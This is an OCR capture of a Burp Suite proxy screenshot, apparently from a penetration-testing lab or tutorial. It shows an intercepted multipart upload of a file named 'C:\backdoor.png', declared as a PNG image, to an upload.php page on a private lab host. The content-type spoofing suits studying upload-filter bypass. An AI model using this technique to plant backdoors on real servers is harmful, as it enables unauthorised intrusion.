 Burp Suite Free Edition v1.5
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Options Alerts
Intercept History Options
Request to http://192.168.168.101:8888
Forward Drop Intercept is on Action Comment this item
Raw Params Headers Hex
POST /upload4/upload.php HTTP/1.1
Accept: image/gif, image/x-xbitmap, image/jpeg, image/pjpeg, application/x-ms-application,
application/vnd.ms-xpsdocument, application/xaml+xml, application/x-ms-xbap, */*
Referer: http://192.168.168.101:8888/upload4/upload.html
Accept-Language: en-us
Content-Type: multipart/form-data; boundary=---------------------------7de381182e04b4
UA-CPU: x86
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0; SLCC1; .NET CLR 2.0.50727;
.NET CLR 3.0.30729; .NET CLR 3.5.30729; .NET4.0C; .NET4.0E)
Proxy-Connection: Keep-Alive
Content-Length: 358
Host: 192.168.168.101:8888
Pragma: no-cache
-----------------------------7de381182e04b4
Content-Disposition: form-data; name="MAX_FILE_SIYE"
1000000
-----------------------------7de381182e04b4
Content-Disposition: form-data; name="uploadedfile"; filename="C:\backdoor.png"
Content-Type: image/x-png
? < + > Type a search term